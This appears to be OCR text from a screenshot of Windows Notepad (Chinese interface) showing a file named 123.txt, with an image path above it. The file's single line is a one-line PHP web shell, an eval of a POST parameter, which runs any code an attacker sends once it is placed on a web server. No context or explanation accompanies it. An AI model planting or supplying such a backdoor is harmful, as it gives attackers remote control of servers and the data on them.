 123.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?phpeval($_POST[123]);?>
Windows (C 第 1 行 第 2 100%